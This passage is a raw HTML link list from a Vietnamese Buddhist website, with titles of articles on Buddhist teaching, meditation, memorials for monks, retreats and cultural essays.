href='https://www.lienphathoi.org/xem-sach_le-tuong-niem-co_gkgsmdmp_show.html'>Lễ tưởng niệm Cố Đại Lão Hòa Thượng Thích Trí Quang tại Tịnh Xá Ngọc Hòa, San Jose, California</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-canh-gioi_gkgstlcq_show.html'>Tướng cảnh giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-phat-la-su-huong_gkgqkpms_show.html'>Học Phật là sự hưởng thụ của đời người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phu-nu-trong-chanh-phap_gkgpstdt_show.html'>Phụ Nữ Trong Chánh Pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chin-muoi-sau-phut-voi_gkgpgdpc_show.html'>Chín mươi sáu phút với Thượng tọa Thích Trí Quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-sanh-diet_gkgmpldd_show.html'>Tâm sanh diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-tri-quang--mot_gkgmcppg_show.html'>Thầy Trí Quang - Một trang lịch sử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ganh-che-tuoi-cua-chi_gkglmtdk_show.html'>Gánh chè tươi của chị Bậc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ben-thoi-gian_gkgltdpl_show.html'>Bến thời gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-ve-mat-tong_gkgkkldm_show.html'>Tìm hiểu về Mật tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-chan-nhu_gkggqppp_show.html'>Tâm Chân Như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-duyen-can-lanh-(hoa_gkgcttgd_show.html'>Nhân duyên căn lành (Hóa thành)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_de-ngo-tong-chi-phat_gkgclpqc_show.html'>Để Ngộ Tông Chỉ Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giao-duc-ngay-nay_gkgdclgt_show.html'>Giáo Dục Ngày Nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-ngay-dau-nam_gkgdpdps_show.html'>Nhân ngày đầu năm khuyên người giữ đạo hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-troi-sieu-tuyet_gkdqptgm_show.html'>Phương trời siêu tuyệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-kinh_gkdsqlgk_show.html'>Trì Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-the-he-phat-tu-co_gkdsdpql_show.html'>Ba Thế Hệ Phật Tử Có Mặt Cho Nhau - Chia Sẻ Tâm Tình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-hoi-sach-san-jose-_gkgtkdqg_show.html'>Từ Hội sách San Jose, nghĩ về văn hóa đọc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-ve-h.-c.-andersen_gkdqcdqp_show.html'>Viết Về H. C. Andersen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tue-sy--tinh-hoa-phat_gkdpllgq_show.html'>Tuệ Sỹ - Tinh Hoa Phật Giáo VN - Vị thầy của bốn chúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-phat--tin-phap--tin_ggmckktg_show.html'>Tin Phật, Tin Pháp, Tin Tăng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh-diet-diet-di--tich_ggmtqmlk_show.html'>Sinh diệt diệt dĩ, tịch diệt hiện tiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-cach-cho-nhan_ggkqdcpm_show.html'>Học cách cho và nhận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-canh-gioi-(hoa_ggkpmkdp_show.html'>Chuyển cảnh giới (Hóa giải oan gia trái chủ và nghiệp chướng)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-giu-nuoc_ggkgmcqk_show.html'>Làm sao giữ nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-am-thi-kinh-qua_ggkgtkgl_show.html'>Quán Âm Thị Kính qua truyền thuyết dân gian và tem bưu chính Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danh-y-tue-tinh--nguoi_ggkdkmqm_show.html'>Danh y Tuệ Tĩnh, người mở đầu nền y học dân tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-thay-truyen_ggkcqsgp_show.html'>Chùa Thầy và truyền thuyết ly kỳ về Từ Đạo Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nay-loc-dau-thu_ggkcgcqq_show.html'>Nảy lộc đầu thu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-sach--doc-sach-va_ggktpkgs_show.html'>Viết Sách, Đọc Sách và Hội Sách</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ton-gia-phap-loa--nhi_ggktcmst_show.html'>Tôn giả Pháp Loa - Nhị Tổ dòng Thiền Trúc Lâm Yên Tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-tai-trong-tat-ca_gggslskc_show.html'>Tự tại trong tất cả các pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-nhiep-phap_gggstcsd_show.html'>Tứ nhiếp pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tong-nhu-be-phap_gggqkkkg_show.html'>Thiền Tông Như Bè Pháp Qua Sông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_den-voi-khoa-tu-mua-thu_gggpqmsk_show.html'>Đến với Khóa tu Mùa Thu trên Kim Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-thay-ten-ly-thu_gggpdskl_show.html'>Chuyện thay tên lý thú của hai ngôi chùa ở Nha Trang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-dinh-phat-tu-viet_gggmpcsm_show.html'>Gia đình Phật tử Việt Nam tại Hoa Kỳ: Nhen thêm hy vọng thống nhất từ trại Viên Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-qua_gggmckkp_show.html'>Diệu Quả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dien-van-khai-mac-trai_gggllmsq_show.html'>Diễn văn khai mạc Trại Họp Bạn và Hội thảo Viên Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bien-minh-cua-phat-giao_gggkssks_show.html'>Biện minh của Phật giáo về chính nghĩa cho chiến tranh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vang-trang-thu_gggkkdtt_show.html'>Vầng trăng thu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-chan-chanh-vo-thuong_ggggqklc_show.html'>Đạo chân chánh vô thượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-tranh-ve-tren-hu-khong_ggggdptd_show.html'>Như Tranh Vẽ Trên Hư Không</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tu-kinh-dien_gggdmslg_show.html'>Phật tử và Kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-di-hat-bong-trong_gggdcdtk_show.html'>Người Đi Hắt Bóng Trong Tâm Cảnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-con-ca_gggclkll_show.html'>Chuyện con cá</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-thau--buong-xuong-_gggtsptm_show.html'>Nhìn thấu, buông xuống, tự tại, tùy duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-tu-thien_gggtgslp_show.html'>Huyền Thoại Tu Thiền Dễ Điên và Thơ Nguyễn Lương Nhựt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-nao-coi-tinh_ggdsqdtq_show.html'>Phương nào cõi tịnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-vo-tri_ggdsdkls_show.html'>Bát Nhã vô tri</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-nguoi-la-loai-virus_ggdqmpct_show.html'>Con người là loài virus đáng sợ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-khoa-tu-hoc-mot_ggdqtsmc_show.html'>Các khóa tu học một ngày tại Nam California</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-ve-nhu-nhien_ggdpldcd_show.html'>Đi về như nhiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-nghiem-tu-tam_ggdmskmg_show.html'>Trang nghiêm tự tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-thuc-ruc-ro_ggdmgpck_show.html'>Tỉnh Thức Rực Rỡ: Đọc Sách “Vivid Awareness”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieng-tho-cua-me_ggdlpsml_show.html'>Tiếng thơ của Mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tru-hue-chan-that_ggdlddcm_show.html'>Trụ Huệ Chân Thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuong-tua-chinh-minh_ggdkmkmp_show.html'>Nương tựa chính mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_oan-gia-nghiep-bao_ggdktpcq_show.html'>Oan gia nghiệp báo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-bo-website-phat_ggdgksms_show.html'>Công bố website Phật giáo hỗ trợ người sử dụng website</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mung-sinh-nhat-thu-_ggddsddt_show.html'>Mừng sinh nhật thứ 95 Thiền sư Thích Thanh Từ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-qua-dong-thoi-_ggddgkpc_show.html'>Nhân quả đồng thời, cảm ứng đạo giao nan tư nghì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xet-lai-vu-danh-cuoc_ggdcppdd_show.html'>XÉT LẠI VỤ ĐÁNH CUỘC CỦA PASCAL</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phep-cong-phep-tru_ggdccspg_show.html'>Phép cộng phép trừ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-ta-con--tieng-nuoc_ggdtmddk_show.html'>Dân ta còn, tiếng nước ta còn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-doi-chung-qua_ggdttkpl_show.html'>Hiện đời chứng quả bất thối chuyển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-tu-phat-phap-ung_ggcskpdm_show.html'>Khóa tu Phật pháp ứng dụng với Sư bà Như Hương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_karuna-tieng-hat-cua_ggcqqspp_show.html'>Karuna và tiếng hát của một bà lão ăn xin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-mat-tri-hue--dat_ggcqgddq_show.html'>Mở mắt trí huệ, đạt được thân quang minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-“xuan-hanh”-cua_ggcppkps_show.html'>Nghe “Xuân Hành” của Phạm Duy, Suy Nghĩ về “Người Là Ai”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html'>Giấc mơ trở thành sự thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-chung-nhu-hai_gdqsttds_show.html'>Đức Chúng Như Hải</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuong-duyen-cua-than_gdmtqgdq_show.html'>Chướng duyên của thân nữ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chang-quy-than-mang-_gdmtdlps_show.html'>Chẳng quý thân mạng, chỉ tiếc Vô thượng đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-cua-de-vao-_gdlsmqgt_show.html'>Không Cửa Để Vào, Không Lời Để Nói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghi-thuc-tung-kinh_gdlsctqc_show.html'>Nghi Thức Tụng Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luu-danh_gdlqlggd_show.html'>Lưu danh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-thuat-nhanh-ve_gdlpslqg_show.html'>Tường thuật nhanh về Khóa An Cư Kiết Hạ năm 2019 tại Như Lai Thiền Tự</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-y-te-tu-thien_gdlpgqgk_show.html'>Hội Y Tế Từ Thiện Śākya (Śākya Care Foundation)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-phai-niem-phat_gdlmqtql_show.html'>Vì sao phải niệm Phật?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chan-that-gia-doi_gdlmdggm_show.html'>Chân thật và giả dối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_karl-marx-thien-di-bo_gdllmlqp_show.html'>Karl Marx và Thiền Đi Bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-kinh-pho-mon-tren_gdlltqgq_show.html'>Bản kinh Phổ Môn trên giấy lớn nhất Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-binh-dang_gdlkltqs_show.html'>Pháp Bình Đẳng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-an-toan_gdlgsgkt_show.html'>Công Án Toán</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngon-duoc-tue-soi-sang_gdlgglsc_show.html'>Ngọn đuốc tuệ soi sáng cõi sương mù: Hòa thượng Thích Nhơn Thứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_to-dinh-sac-tu-linh-quang_gdldpqkd_show.html'>Tổ Đình Sắc Tứ Linh Quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-mot-bai_gdlddtsg_show.html'>Vài suy nghĩ về một bài hát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-bo-de-tam_gdlcmgkk_show.html'>Phát Bồ-đề Tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gdlctlsl_show.html'>Viện Phật học Bồ Đề Phật Quốc khai giảng lớp Cao Đẳng Phật Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-tuong-dai-hoi_gdltkqkm_show.html'>Suy tưởng dài hơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gddsdcgg_show.html'>Viện Phật Học Bồ-đề Phật Quốc tổ chức Pháp hội Thanh Tịnh Tam Nghiệp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-dung-that-giac-chi_dsqdlqcd_show.html'>Sử Dụng Thất Giác Chi (Thất Bồ Đề Phần) Trong Công Phu Môn Niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-dich-cua-dao-phat_dlqmkplc_show.html'>Mục đích của đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bon-phuong-phap-dinh_dllgptlq_show.html'>Bốn phương pháp định hướng cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-bai-ke_gdksstsp_show.html'>Giới thiệu bài kệ trùng tụng trong Kinh Phổ Môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-huong_gdksggkq_show.html'>Hồi hướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-cua-mot-nguoi_gdkqplss_show.html'>Chuyện của một người già</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gdkqcqlt_show.html'>Viện Phật Học Bồ-đề Phật Quốc khai mạc Pháp hội Thanh Tịnh Tam Nghiệp </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-la-chia-khoa-de_gdkpmctc_show.html'>Thiền Là Chìa Khóa Để Biết Mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-trang-nghiem-bi-mat_gdkptgld_show.html'>Tâm trang nghiêm bí mật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-trong-tung-sat-na_gdkmkmtg_show.html'>Sống Trong Từng Sát Na</a></li><li><a href='https://www.lienphathoi.org/xem-sach_triet-ly-tay-phuong_gdklqqlk_show.html'>Triết Lý Tây Phương Giúp Gì Cho Các Phật Tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quang-minh-tri-hue-bien-tai_gdklgctl_show.html'>Quang Minh trí huệ biện tài</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-trong-long_gdkkpglm_show.html'>Ngôi chùa trong lòng người dân Việt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-truyen-thach-sanh_gdkkcmtp_show.html'>Đọc Truyện Thạch Sanh Lý Thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-lon--chi-nho_gdkglqlq_show.html'>Chí lớn, chí nhỏ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-dao-thenh-thang_gdkgtcts_show.html'>Đường đạo thênh thang lại gặp thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-hoa-ky-thoi_gdkdkgmt_show.html'>Phật Giáo Hoa Kỳ Thời Chiến</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giua-nhung-voi-va_gdkcqmcc_show.html'>Giữa những vội vã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-chet-cua-nhung-gia_gdkcdqmd_show.html'>Cái chết của những giá trị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-het-thay-cac_gdktpccg_show.html'>Thấy hết thảy các tướng là Không tướng tức thấy Như Lai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-di-bo_gdktcgmk_show.html'>Thiền Đi Bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-tro-cua-giao-duc_gdgslmcl_show.html'>Vai Trò Của Giáo Dục Phật Giáo Trong Cuộc Khủng Hoảng Về Bản Sắc Tại Phương Tây Hiện Nay*</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buddhist-approach-to-global_gdgqsqmm_show.html'>Buddhist Approach to Global Leadership & Shared Responsibilities for Sustainable Societies</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-xuat-gia-dung_gdgqkccp_show.html'>Người Xuất Gia Đứng Trước Vương Quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-sanh-bo-xu_gdgpqgmq_show.html'>Nhất sanh bổ xứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-van-de-cua-xa_gdgpdmcs_show.html'>Những vấn đề của xã hội ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngu-tri-doi-tri-ngu-uan_gdgmmqpt_show.html'>Ngũ trí đối trị ngũ  uẩn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luoc-luan-ve-y-nghia_gdgmccdc_show.html'>Lược luận về ý nghĩa và luận quán của phẩm Phổ Hiền Hạnh Nguyện  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-ca-huyen-khong-voi_gdgllgpd_show.html'>Thi ca Huyền Không với tuổi thơ học đạo </a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-binh-thuong-la-dao_gdgksmdg_show.html'>Tâm bình thường là đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-giong_gdgkgqpk_show.html'>Cơn giông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-chuyen-cung-nha-van_gdggqcdl_show.html'>Nói chuyện cùng nhà văn Phan Tấn Hải</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quang-tho-vo-luong-cua_gdggdgpm_show.html'>Quang Thọ Vô Lượng của Phật A Di Đà </a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-de-dao-trang--_gdgdmmdp_show.html'>Bồ-đề Đạo tràng - Đôi dòng cảm niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-kien_gdgdtqpq_show.html'>Tri kiến</a></li><li><a href='https://www.lienphathoi.org/xem-sach_may-trang-hoi-duong-qua_gdgclcds_show.html'>Mây trắng hỏi đường qua</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chao-do-xanh_gdgtsgqt_show.html'>Cháo đỗ xanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tuong_gdgtgmgc_show.html'>Tâm tưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-anh-em--mot-con-duong_gddspqqd_show.html'>Hai anh em, một con đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ten-bat-thien_gddqmgqk_show.html'>Tên bất thiện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-gio-voi-khoa-tu-mua_gddqtmgl_show.html'>Hai giờ với Khóa tu Mùa Xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tem-ky-luc-mau_gddpkqqm_show.html'>Bộ tem kỷ lục 50 mẫu về lịch sử Phật giáo Sri Lanka</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-het-duyen_gddmscgp_show.html'>Còn và hết duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phut-quay-ve_gddmggqq_show.html'>Phút quay về</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-dau-tien_gddlpmgs_show.html'>Câu chuyện đầu tiên: Ngay tức khắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-no-dinh-hoang_gddlcqst_show.html'>Hoa nở đình hoang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-chung-voi-chuong_gddkmckc_show.html'>Sống chung với chướng duyên nghịch cảnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-lan-mat-cha_gddktgsd_show.html'>Hai lần mất cha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-thu-than-thong_gddgkmkg_show.html'>Năm thứ thần thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-viet-nam-tren_gdddqqsk_show.html'>Phật giáo Việt Nam trên tem bưu chính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-nghi-ve-loai-voi_gdddgckl_show.html'>Nhớ nghĩ về loài voi trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-dan-lai-ve--_gddcpgsm_show.html'>Phật Đản lại về - nhớ chuyện xưa, nói chuyện nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hue-kha-cau-phap_gddccmkp_show.html'>Huệ Khả Cầu Pháp: Đọc Từ Tạng Pali</a></li><li><a href='https://www.lienphathoi.org/xem-sach_soi-day-cot-mo-troi_gdcgccmc_show.html'>Sợi dây cột mở trói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“ve-thu-xep_gdcdlkcd_show.html'>Đọc “Về thu xếp lại…” của Đỗ Hồng Ngọc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-muc-tieu-cua-nguoi_gdccsmmg_show.html'>Ba mục tiêu của người học Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-de-dao-trang-–_gdccgsck_show.html'>Bồ Đề Đạo Tràng – Mấy điều mắt thấy tai nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song--chet--tai-sinh-_gdtpskdt_show.html'>Sống, chết, tái sinh, trung ấm và cúng vong </a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-ich-chan-that-doi_gdtpgmpc_show.html'>Lợi ích chân thật đối với sự hộ trì của chư Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-giai-nghiep_gdtmpsdd_show.html'>Nghiệp và Giải Nghiệp theo Chánh Pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-hoa_gdtmdcpg_show.html'>Sống hòa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-khi_gdtlmkdk_show.html'>Chánh khí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-phat-noi-gi-ve-vong_gdtltmpl_show.html'>Kinh Phật Nói Gì Về Vong Linh?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nha-tho-phat-tu-w.-s._gdtkksdm_show.html'>Nhà thơ Phật tử W. S. Merwin (1927-2019)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lau-tan-thong_gdtggkdq_show.html'>Lậu tận thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-thinh-moi-tham-du_gdtdpmps_show.html'>Thư Thỉnh Mời Tham Dự Lễ Khánh Hỷ Thiền Đường Thiền Viện Trúc Lâm Đại Đăng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-sao-nhieu-nguoi-hoa_gdtdcsgt_show.html'>Tại Sao Nhiều Người Hoa Kỳ Đang Hướng Về Phật Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-tac-pham_gdtcmcqc_show.html'>Giới Thiệu 4 Tác Phẩm Mới Của Lotus Media</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khe-ly-khe-co_gdtctkgd_show.html'>Khế lý và khế cơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xay-chua-xay-dao_gdttkmqg_show.html'>Xây Chùa và Xây Đạo Tràng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ung-vo-so-tru-nhi-sanh_gcssqsgk_show.html'>Ưng vô sở trụ nhi sanh kỳ tâm...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-ac_gcssgcql_show.html'>Thiện và Ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-vo-so-dac-co..._gcsqpkgm_show.html'>Dĩ vô  sở đắc cố...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tho-cu-moc-dac-_gcsqcmqp_show.html'>Đọc Thơ Cụ Mộc Đạc, Nghĩ Về Phật Giáo Dân Gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-ve-thien-tap_gcsplsgq_show.html'>Bàn về thiền tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-hinh-phat-giao-va_gcsptcqs_show.html'>Mô hình Phật giáo và Triết lý giáo dục hiện đại phương Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doan-tan-lau-hoac_gcsmkkkt_show.html'>Đoạn Tận Lậu Hoặc Lập Tức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-sach_gcslqmsc_show.html'>Lời giới thiệu sách Giảng giải Cảm ứng thiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-ngam-trang-duoc-nghi_gcsldskd_show.html'>Mắt ngắm trăng được nghỉ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-ngay-hoc-hoi-tu_gcskpcsg_show.html'>Một Ngày Học Hỏi và Tu Tập Thiền Minh Sát (Vipassana)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-no-hoa-trong-toi_gcskckkk_show.html'>Mùa Xuân Nở Hoa Trong Tôi </a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-tai-sinh_gcsglmsl_show.html'>Huyền Thoại Tái Sinh Của Thánh Tăng Zong </a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-nha-tong-sang-hoc_gcsdsskm_show.html'>Sư Nhà Tống Sang Học Thiền Nhà Trần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-essence-of-the_gcsdkcsp_show.html'>Đọc Sách Essence of the Heart Sutra Của Đức Đạt Lai Lạt Ma Đời Thứ 14</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuong-trinh-am-nhac_gcscqkkq_show.html'>Chương trình âm nhạc Phật giáo Pháp Nhạc Âm - Chủ đề: Gia Tài Bậc Thánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-on-minh_gcscdmss_show.html'>Biết ơn mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-day-phap_gcstmslt_show.html'>Đức Phật Dạy Pháp Niết Bàn Tức Khắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-thi-ca-trong-thi_gcstcdtc_show.html'>Thiền và Thi Ca trong thi kệ Mãn Giác Thiền Sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tenzin-dorjee-phat-phap_gcqslkld_show.html'>Tenzin Dorjee: Phật Pháp Vào Đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-nho-mu-suong_gcqqsptg_show.html'>Trí nhớ mù sương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-cay--ve-chim_gcqqgslk_show.html'>Vẽ cây, vẽ chim</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-song_gcqpqdtl_show.html'>Biết sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-tam-tinh-tan-xuat_gcqpdklm_show.html'>Chí Tâm Tinh Tấn xuất sanh từ Tự Tánh Tam Bảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-quan-the-am_gcqmmptp_show.html'>Bồ Tát Quán Thế Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tai-cua-phat_gcqmtslq_show.html'>Gia tài của Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sam-hoi-duoc-vang-sinh_gcqlldts_show.html'>Sám hối được vãng sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-huong-cua-phat_gcqkskmt_show.html'>Ảnh Hưởng Của Phật Giáo Đối Với Nền Văn Học Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-tri-tue-bat-nha_gcqkgpcc_show.html'>Cầu trí tuệ Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-huy-chuong-trinh_gcqgpsmd_show.html'>Gia Huy và chương trình văn nghệ đặc biệt với chủ đề Đêm Thành Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vuot-qua-muoi-hai-xu_gcqgddcg_show.html'>Vượt qua mười hai xứ</a></li><li><a 